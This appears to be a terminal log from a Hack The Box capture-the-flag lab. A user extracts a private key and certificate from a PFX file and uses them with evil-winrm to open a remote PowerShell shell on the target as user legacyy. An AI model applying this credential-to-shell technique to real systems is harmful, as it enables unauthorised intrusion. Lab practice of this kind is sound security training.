 [eu-dedivip-2]-[10.10.14.149]-[sabby@htb-owpxmdqbpa]-[~]
[★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
[eu-dedivip-2]-[10.10.14.149]-[sabby@htb-owpxmdqbpa]-[~]
[★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out cert.pem
Enter Import Password:
[eu-dedivip-2]-[10.10.14.149]-[sabby@htb-owpxmdqbpa]-[~]
[★]$ evil-winrm -i 10.129.227.113 -c cert.pem -k key.pem -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents>